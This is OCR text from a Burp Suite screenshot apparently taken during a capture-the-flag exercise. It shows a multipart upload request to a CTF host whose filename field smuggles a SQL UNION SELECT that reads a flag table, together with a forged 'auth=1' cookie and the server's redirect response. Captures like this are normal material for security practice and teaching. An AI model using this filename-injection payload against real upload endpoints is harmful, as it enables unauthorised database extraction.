 Burp Suite Community ...
Home - Mozilla Firefox
kali@kali: ~/Pictures
kali@kali: ~
01:49 PM
52%
Burp Suite Community Edition v2020.12.1 - Temporary Project
Home
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Follow redirection
Target: http://ctf-defconpoa:5000
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: ctf-defconpoa:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------344388743120201784673357406081
8 Content-Length: 295
9 Origin: http://ctf-defconpoa:5000
10 Connection: close
11 Referer: http://ctf-defconpoa:5000/upload
12 Cookie: auth=1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------344388743120201784673357406081
16 Content-Disposition: form-data; name="file"; filename="image') UNION SELECT
'f528764d624db129b32c21fbca0cb8d6',flag FROM flag -- -.jpeg"
17 Content-Type: image/jpeg
18
19 aa
20
21 -----------------------------344388743120201784673357406081--
22
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 221
4 Location: http://ctf-defconpoa:5000/upload
5 Server: Werkzeug/1.0.1 Python/3.8.6
6 Date: Tue, 07 Dec 2021 18:49:27 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="/uploa
. If not click the link.
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (5)
Done
422 bytes | 373 millis